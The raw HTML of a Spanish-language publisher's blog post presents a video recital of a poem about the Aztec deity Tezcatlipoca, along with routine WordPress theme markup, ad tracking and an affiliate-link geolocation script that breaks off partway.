.wc-block-grid__product-rating .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span::before {color: #a880ce !important;}

.post-author {display: none !important;}

.social-icons li a {background-color: #6382ff !important; border-radius: 50px}

.social-icons li a:hover {color: #2e0849 !important; background-color: #fe625c !important;}

.woocommerce-Price-currencySymbol {margin-right: 5px !important;}

.input-text, .qty text {margin-top: 0px !important;}

.wa-button-gdpr2 {margin-top: 15px !important;}

.wa-order-gdprchk {margin-top: 0px !important;}

a.wc-forward {margin-left: 20px !important;}

.woocommerce-message::before, .cart-empty::before, .woocommerce-info::before, .woocommerce-error::before {color: #fe625c !important;}

.woocommerce-message, .woocommerce-info, .woocommerce-error {border-top-color: #fe625c;}

.form-row.woocommerce-invalid, .label, .required, .woocommerce-terms-and-conditions-checkbox-text {color: #fe625c !important;}

.woocommerce-invalid, #terms {outline: 2px solid #fe625c !important;}

.form-row.woocommerce-validated, .select2-container, .form-row.woocommerce-validated input.input-text, .form-row.woocommerce-validated {border-color: #6382ff !important;}

.woocommerce-Price-currencySymbol {margin-left: 5px !important;}

.form-row-last, .related {display: relative !important; float: left !important;}

.woocommerce-price-suffix {display: none;}

.woocommerce-Price-amount, .amount {color: #a880ce;}

.woocommerce-notice, .woocommerce-notice--success, .woocommerce-thankyou-order-received, .woocommerce-customer-details--phone, .woocommerce-customer-details--email {color: rgba(0, 0, 0, 0.6) !important; background-color: #fff !important; padding: auto !important; font-weight: normal !important;}

.woocommerce-order p {background-color: #fe625c; color: #fff; padding: 10px; font-weight: bold;}

.entry-content {max-width: 1000px !important;}

.wpmenucart-contents {margin-top 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; padding-bottom: 0px !important;}

i.wpmenucart-icon-shopping-cart-0, .cartcontents {display: relative !important; float: left !important; margin: 0px; padding: 0px;}

i.wpmenucart-icon-shopping-cart-0 {margin-right: 5px;}

h1.img-headline {color: #000 !important; text-shadow: 1px 1px #fff;}

.wp-block-embed__wrapper::before {padding-top: 0px !important;}		</style>
		   <style id="kirki-inline-styles"></style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
		<!-- Global site tag (gtag.js) - Google Ads: AW-17115755396 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17115755396"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17115755396", { "groups": "GLA", "send_page_view": false });		</script>

		
</head>

<body class="nb-3-3-8 nimble-no-local-data-skp__post_post_3279 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-3279 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-block-lite theme-block-lite sek-hide-rc-badge postx-page wc-pac-hide-sale-flash woocommerce-no-js block-has-logo block-nav-right block-desc-left block-desc-active block-has-img block-header-inactive block-header-video-inactive block-singular block-background-image">

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<!-- BEGIN #wrapper -->
<div id="wrapper">

	<!-- BEGIN #header -->
	<header id="header">

		<!-- BEGIN #nav-bar -->
		<div id="nav-bar">

					<p class="site-title">
				<a href="https://noctislabyrinthus.com/" rel="home">NOCTIS LABYRINTHUS</a>
			</p>
		
		
			<!-- BEGIN #navigation -->
			<nav id="navigation" class="navigation-main" role="navigation" aria-label="Primary Navigation">

				<ul id="menu-principal" class="menu" role="menubar"><li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://noctislabyrinthus.com/blog/"><span>Léenos</span></a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://noctislabyrinthus.com/somos/"><span>Somos</span></a></li>
<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://noctislabyrinthus.com/autores/"><span>Autores</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://noctislabyrinthus.com/tienda/"><span>Publicamos libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://noctislabyrinthus.com/tienda/poieo/"><span>Poieo</span></a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://noctislabyrinthus.com/tienda/gignosko/"><span>Gignosko</span></a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://noctislabyrinthus.com/tienda/theastahai/"><span>Theastahai</span></a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363"><a href="https://noctislabyrinthus.com/categoria-producto/ebook/"><span>ebooks</span></a></li>
</ul>
</li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://noctislabyrinthus.com/contacto/"><span>Contáctanos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>
			<!-- END #navigation -->
			</nav>

			<button type="button" id="menu-toggle" class="menu-toggle" href="#sidr">
				<svg class="icon-menu-open" version="1.1" id="icon-open" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
					<rect y="2" width="24" height="2"/>
					<rect y="11" width="24" height="2"/>
					<rect y="20" width="24" height="2"/>
				</svg>
				<svg class="icon-menu-close" version="1.1" id="icon-close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
					<rect x="0" y="11" transform="matrix(-0.7071 -0.7071 0.7071 -0.7071 12 28.9706)" width="24" height="2"/>
					<rect x="0" y="11" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 28.9706 12)" width="24" height="2"/>
				</svg>
			</button>

		
		<!-- END #nav-bar -->
		</div>

		
			
		
	<!-- END #header -->
	</header>

	<!-- BEGIN .container -->
	<main class="container" role="main">

<!-- BEGIN .post class -->
<div class="post-3279 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-agua tag-azteca tag-conjura-de-agua tag-escritores-mexicanos tag-espejo-de-humo tag-espejo-humeante tag-fenix-figueroa tag-inframundo tag-karina-navas tag-malinalxochitl tag-mexica tag-mexicano tag-mexico tag-mictlan tag-poemas-sobre-el-agua tag-poesia-ancestral tag-poesia-contemporanea-2 tag-poesia-de-mujeres tag-poesia-en-espanol tag-poesia-espiritual tag-poesia-hispana tag-poesia-hispanoamericana tag-poesia-latinoamericana-2 tag-poesia-rebelde tag-poesia-trascendental tag-poesia-visual tag-poetas-mexicanos tag-poetisas-mexicanas tag-recital-poetico tag-tezcatlipoca tag-tolteca tag-tu-silencio-es-mi-voz tag-video-recital tag-videopoema" id="post-3279">

	


	<!-- BEGIN .row -->
	<header class="row" role="banner">

		<div class="featured-img banner-img lazy" style="" data-bg="url(https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg?resize=1280%2C720&#038;ssl=1)">
							<div class="img-title">
											<p class="post-author"><span class="meta-prep meta-prep-author">Posted on</span> 7 de octubre de 2023 <em>by</em> arimatzin</p>
										<h1 class="img-headline">Tezcatlipoca | Poema de Karina Nava (Malinalxóchitl) leído por Fénix Figueroa | TU SILENCIO ES MI VOZ</h1>
									</div>
						<img width="1280" height="720" src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg?resize=1280%2C720&amp;ssl=1" class="attachment-block-featured-large size-block-featured-large no-lazy wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg?resize=600%2C338&amp;ssl=1 600w" sizes="(max-width: 1280px) 100vw, 1280px" />		</div>

	<!-- END .row -->
	</header>


	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .sixteen columns -->
			<section class="sixteen columns">

				

	<!-- BEGIN .entry-content -->
	<article class="entry-content">

		
		<p>Los ancestros del México prehispánico creían que el reflejo es la necesidad del reconocimiento. ¿Qué somos tras la muerte? Cuando crucemos la noche descarnados, nuestra sombra habrá de verse con el espejo que humea: ya no habrá un rostro ni una piel, el alma es lo que importa, lo que prevalece.</p><p>Para los aztecas y toltecas, <strong>Tezcatlipoca, El Espejo Humeante,</strong> es una deidad que nos pone a prueba y nos recuerda que debemos vivir acordes con nuestra esencia inmortal y no regidos por las mudables apariencias.</p><p><strong>Karina Nava Romero (Malinalxóchitl)</strong> ha escrito magistralmente este poema, <strong><em>Tezcatlipoca</em></strong>, que conmemora el legado de una de las deidades más importantes de la cultura prehispánica. Escuchado con la voz de <strong>Fénix Figueroa Vázquez,</strong> la enseñanza nos susurra el alma.</p><p>Disfruten del videorecital poético <strong><em>TU SILENCIO ES MI VOZ</em></strong> de la mano de Karina y Fénix.</p><div class="ose-youtube wp-block-embed-youtube ose-youtube-single-video aligncenter">
		<iframe src="https://www.youtube.com/embed/UNSYoIJDpWQ?controls=1&#038;fs=1&#038;iv_load_policy=1"
		        allowtransparency="true"
		        allowfullscreen="true"
		        frameborder="0"
		        width="640" height="360">
		</iframe>
	</div><h2 class="wp-block-heading">Enlaces de la escritora Karina Nava Romero (Malinalxóchitl)</h2><p><a href="https://www.youtube.com/@malinalxochitl1533" target="_blank" rel="noopener" title="YouTube de Karina Nava Romero (Malinalxóchitl)">YouTube de Karina Nava Romero (Malinalxóchitl)</a><br><a href="https://www.instagram.com/malinalxochitl_13" target="_blank" rel="noopener" title="Instagram de Karina Nava Romero (Malinalxóchitl)">Instagram de Karina Nava Romero (Malinalxóchitl)</a><br><a href="https://www.facebook.com/karina.navaromero" target="_blank" rel="noopener" title="YouTube de Karina Nava Romero (Malinalxóchitl)">Facebook de Karina Nava Romero (Malinalxóchitl)</a></p><h2 class="wp-block-heading">Enlaces de la escritora Fénix Figueroa</h2><p><a href="https://msccultural.blogspot.com/" target="_blank" rel="noopener" title="Twitter de Fénix Figueroa">Blog de Fénix Figueroa</a><br><a href="https://www.instagram.com/fenixfv_photo" target="_blank" rel="noopener" title="Instagram de Fénix Figueroa">Instagram de Fénix Figueroa</a><br><a href="https://twitter.com/_noopita" target="_blank" rel="noopener" title="Twitter de Fénix Figueroa">Twitter de Fénix Figueroa</a></p><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>
		
	<!-- END .entry-content -->
	</article>

	<!-- BEGIN .post-meta -->
	<div class="post-meta">

		
				<div class="post-navigation">
			<div class="previous-post lazy" style="" data-bg="url(https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2023/09/fenix-figueroa-vazquez-tu-silencio-es-mi-voz-poemas-leido-por-karina-nava-romero-malinalxochitl.jpg?resize=600%2C600&#038;ssl=1)">
				<span class="nav-label"><i class="fa fa-angle-left"></i></span>
				<a href="https://noctislabyrinthus.com/conjura-de-agua-poema-de-fenix-figueroa-leido-por-karina-nava-malinalxochitl-tu-silencio-es-mi-voz/" rel="prev">Conjura de agua | Poema de Fénix Figueroa leído por Karina Nava (Malinalxóchitl) | TU SILENCIO ES MI VOZ</a>			</div>
		</div>
		
		<!-- BEGIN .post-information -->
		<div class="post-information text-center">

			<!-- BEGIN .post-author -->
			<div class="post-author">
				<p class="author-avatar"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/a3f2f9ca53672fb753ab7513a450c981b09b5e5c2395fd8a3bec3c00a32f3581?s=48&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a3f2f9ca53672fb753ab7513a450c981b09b5e5c2395fd8a3bec3c00a32f3581?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo lazy' height='48' width='48' decoding='async'/></p>
				<p><em>Posted by</em></p>
				<h6><a href="https://noctislabyrinthus.com/author/arimatzin/" title="Entradas de arimatzin" rel="author">arimatzin</a></h6>
			<!-- END .post-author -->
			</div>

							<!-- BEGIN .post-taxonomy -->
				<div class="post-taxonomy">
					<p>Category: <a href="https://noctislabyrinthus.com/categoria/blog/" rel="category tag">Blog</a><p>
											<p>Tags: <a href="https://noctislabyrinthus.com/etiqueta/agua/" rel="tag">agua</a>, <a href="https://noctislabyrinthus.com/etiqueta/azteca/" rel="tag">azteca</a>, <a href="https://noctislabyrinthus.com/etiqueta/conjura-de-agua/" rel="tag">conjura de agua</a>, <a href="https://noctislabyrinthus.com/etiqueta/escritores-mexicanos/" rel="tag">escritores mexicanos</a>, <a href="https://noctislabyrinthus.com/etiqueta/espejo-de-humo/" rel="tag">espejo de humo</a>, <a href="https://noctislabyrinthus.com/etiqueta/espejo-humeante/" rel="tag">espejo humeante</a>, <a href="https://noctislabyrinthus.com/etiqueta/fenix-figueroa/" rel="tag">fenix figueroa</a>, <a href="https://noctislabyrinthus.com/etiqueta/inframundo/" rel="tag">inframundo</a>, <a href="https://noctislabyrinthus.com/etiqueta/karina-navas/" rel="tag">karina navas</a>, <a href="https://noctislabyrinthus.com/etiqueta/malinalxochitl/" rel="tag">malinalxochitl</a>, <a href="https://noctislabyrinthus.com/etiqueta/mexica/" rel="tag">mexica</a>, <a href="https://noctislabyrinthus.com/etiqueta/mexicano/" rel="tag">mexicano</a>, <a href="https://noctislabyrinthus.com/etiqueta/mexico/" rel="tag">mexico</a>, <a href="https://noctislabyrinthus.com/etiqueta/mictlan/" rel="tag">mictlan</a>, <a href="https://noctislabyrinthus.com/etiqueta/poemas-sobre-el-agua/" rel="tag">poemas sobre el agua</a>, <a href="https://noctislabyrinthus.com/etiqueta/poesia-ancestral/" rel="tag">poesia ancestral</a>, <a href="https://noctislabyrinthus.com/etiqueta/poesia-contemporanea-2/" rel="tag">poesia contemporanea</a>, <a href="https://noctislabyrinthus.com/etiqueta/poesia-de-mujeres/" rel="tag">poesia de mujeres</a>, <a href="https://noctislabyrinthus.com/etiqueta/poesia-en-espanol/" rel="tag">poesia en español</a>, <a href="https://noctislabyrinthus.com/etiqueta/poesia-espiritual/" rel="tag">poesia espiritual</a>, <a href="https://noctislabyrinthus.com/etiqueta/poesia-hispana/" rel="tag">poesia hispana</a>, <a href="https://noctislabyrinthus.com/etiqueta/poesia-hispanoamericana/" rel="tag">poesia hispanoamericana</a>, <a href="https://noctislabyrinthus.com/etiqueta/poesia-latinoamericana-2/" rel="tag">poesia latinoamericana</a>, <a href="https://noctislabyrinthus.com/etiqueta/poesia-rebelde/" rel="tag">poesia rebelde</a>, <a href="https://noctislabyrinthus.com/etiqueta/poesia-trascendental/" rel="tag">poesia trascendental</a>, <a href="https://noctislabyrinthus.com/etiqueta/poesia-visual/" rel="tag">poesia visual</a>, <a href="https://noctislabyrinthus.com/etiqueta/poetas-mexicanos/" rel="tag">poetas mexicanos</a>, <a href="https://noctislabyrinthus.com/etiqueta/poetisas-mexicanas/" rel="tag">poetisas mexicanas</a>, <a href="https://noctislabyrinthus.com/etiqueta/recital-poetico/" rel="tag">recital poetico</a>, <a href="https://noctislabyrinthus.com/etiqueta/tezcatlipoca/" rel="tag">tezcatlipoca</a>, <a href="https://noctislabyrinthus.com/etiqueta/tolteca/" rel="tag">tolteca</a>, <a href="https://noctislabyrinthus.com/etiqueta/tu-silencio-es-mi-voz/" rel="tag">tu silencio es mi voz</a>, <a href="https://noctislabyrinthus.com/etiqueta/video-recital/" rel="tag">video recital</a>, <a href="https://noctislabyrinthus.com/etiqueta/videopoema/" rel="tag">videopoema</a></p>
									<!-- END .post-taxonomy -->
				</div>
			
			
		<!-- END .post-information -->
		</div>

				<div class="post-navigation">
			<div class="next-post lazy" style="" data-bg="url(https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2023/10/tu-silencio-es-mi-voz-videorecital-poetico-noctis-labyrinthus.jpg?resize=600%2C600&#038;ssl=1)">
				<span class="nav-label"><i class="fa fa-angle-right"></i></span>
				<a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" rel="next">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus</a>			</div>
		</div>
		
	<!-- END .post-meta -->
	</div>

		
<div id="comments" class="comments-wrapper">


	
			<h3 id="comments-title">
			One Comment on &ldquo;Tezcatlipoca | Poema de Karina Nava (Malinalxóchitl) leído por Fénix Figueroa | TU SILENCIO ES MI VOZ&rdquo;		</h3>

		
		<ol class="commentlist">
					<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		</ol>

		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://noctislabyrinthus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3279' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dc1d883202" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="61"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->


			<!-- END .sixteen columns -->
			</section>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .post class -->
</div>


<!-- END .container -->
</main>

<!-- BEGIN .footer -->
<footer class="footer" role="contentinfo">

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-widgets -->
			<div class="footer-widgets clearfix">

				<aside id="block-71" class="widget widget_block"><div class="footer-widget"><div><h2 style="font-size:12pt !important; font-weight: bold !important; margin-bottom: -25px !important;">Noctis Labyrinthus</h2>
<h3 style="font-size:8pt !important; font-style: italic !important; margin-bottom: 0px !important;">Ediciones de otro mundo</h3>
<h4 style="font-size:9pt !important; color: #a880ce !important;">Envíos a todas las partes del planeta ~ 24/7 ~</h4></div></aside><aside id="nav_menu-25" class="widget widget_nav_menu"><div class="footer-widget"><h3 class="widget-title">Legal</h3><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://noctislabyrinthus.com/privacidad/">Privacidad</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://noctislabyrinthus.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://noctislabyrinthus.com/envios/">Envíos</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://noctislabyrinthus.com/devoluciones/">Devoluciones</a></li>
</ul></div></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><div class="footer-widget"><h3 class="widget-title">Compras</h3><div class="menu-tienda-container"><ul id="menu-tienda" class="menu"><li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://noctislabyrinthus.com/carrito/">Carrito</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://noctislabyrinthus.com/mi-cuenta/">Mi cuenta</a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://noctislabyrinthus.com/tienda/">Tienda</a></li>
</ul></div></div></aside><aside id="block-74" class="widget widget_block"><div class="footer-widget"><p class="has-text-align-right"><a href="https://noctislabyrinthus.com"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" data-src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/logo-noctis-labyrinthus-ediciones-de-otro-mundo-09.png?resize=600%2C600&amp;ssl=1" alt="Noctis Labyrinthus" width="105"></a></p></div>
<p style="color: #a880ce !important;" class="has-text-align-right"><em>Poesía, cuento, teatro, ensayo, espiritualidad y más.</em></p></div></aside>
			<!-- END .footer-widgets -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-information -->
			<div class="footer-information">

				<div class="align-left">

					<p>Copyright &copy; 2026 &middot; All Rights Reserved &middot; NOCTIS LABYRINTHUS</p>

					
						<p><span class="footer-site-info"></span></p>

					
				</div>

				
				<nav class="align-right" role="navigation" aria-label="Social Navigation">

					<div class="social-menu"><ul id="menu-socials-menu" class="social-icons"><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a target="_blank" href="https://www.facebook.com/noctislabyrinthuseditorial"><span class="screen-reader-text">Noctis Labyrinthus en Facebook</span></a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2627"><a href="https://www.instagram.com/noctislabyrinthuseditorial/"><span class="screen-reader-text">Noctis Labyrinthus en Instagram</span></a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="https://www.youtube.com/channel/UCVQbH9apBMiwH9yggNkURtQ"><span class="screen-reader-text">Noctis Labyrinthus en YouTube</span></a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2629"><a href="https://twitter.com/mariaifilosofia"><span class="screen-reader-text">Arim Atzin, editora y autora de Noctis Labyrinthus, en Twitter</span></a></li>
</ul></div>
				</nav>

				
			<!-- END .footer-information -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .footer -->
</footer>

<!-- END #wrapper -->
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/block-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script type="text/javascript">

    var isSpreadrAnalytics  = "";
    var isSpreadrGoLocalize = "";
    var isFacebookPixel = "";

    function SpreadrButtonClick( spreadrRedirectURL, instance ) {

       if( isSpreadrGoLocalize == '1') {
          var spreadrRegion = instance.getAttribute("spreadr_region").trim();
          var spreadrProductTitle = instance.getAttribute("spreadr_product_title").trim();
          spreadrFindlocation( spreadrRedirectURL , spreadrRegion ,spreadrProductTitle );
        } else {
          window.open( spreadrRedirectURL );
        }

        if( isSpreadrAnalytics == '1' ) {
          if( typeof ga !== "undefined" ) {
            ga("send", "event", { eventCategory: "Spreadr Link", eventAction: "Click", eventLabel:spreadrRedirectURL});
          }
        }

        if( isFacebookPixel == '1' ) {
          if(typeof fbq !== "undefined") {
            fbq("trackCustom", "SpreadrClick", {Amazonlink: spreadrRedirectURL});
          }
        }
    }

    var locationCountryCode = '';


    jQuery.ajax({
        url: "//extreme-ip-lookup.com/json",
        type: "POST",
        dataType: "jsonp",
        success: function(location) {
            if(location.countryCode == undefined){
                 jQuery.ajax({
                    url: "//api.wipmania.com/json/",
                    type: "POST",
                    dataType: "jsonp",
                    success: function(location) {
                    locationCountryCode = location.address.country_code.toLowerCase();
                      //localize_custom(location.address.country_code.toLowerCase());
                    }
                });
            } else {
                //localize_custom(location.countryCode.toLowerCase());
                 locationCountryCode = location.countryCode.toLowerCase();
            }

        }
    });


    function spreadrFindlocation( spreadrRedirectURL , spreadrRegion ,spreadrProductTitle ) {

      spreadrLocalize( locationCountryCode , spreadrRedirectURL , spreadrRegion , spreadrProductTitle );
    }

    function spreadrLocalize( country_code , defaultSpreadrRedirectURL , spreadr_region , spreadrProductTitle ) {
    //country_code = "ca";

     //$strSpreadrRegion = get_post_meta( get_the_ID(), 'spreadr-region', true );




    switch( country_code ) {
    case "us":
        if(spreadr_region != "com") {
          spreadrConvertlink("com","",spreadrProductTitle );
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "ca":
        if(spreadr_region != "ca"){
          spreadrConvertlink("ca","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "gb":
        if(spreadr_region != "co.uk"){
          spreadrConvertlink("co.uk","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "in":
        if(spreadr_region != "in"){
          spreadrConvertlink("in","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "de":
        if(spreadr_region != "de"){
          spreadrConvertlink("de","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "fr":
        if(spreadr_region != "fr"){
          spreadrConvertlink("fr","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "es":
        if(spreadr_region != "es"){
          spreadrConvertlink("es","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "it":
        if(spreadr_region != "it"){
          spreadrConvertlink("it","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
     case "mx":
        if(spreadr_region != "com.mx"){
          spreadrConvertlink("com.mx","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "jp":
        if(spreadr_region != "com.jp"){
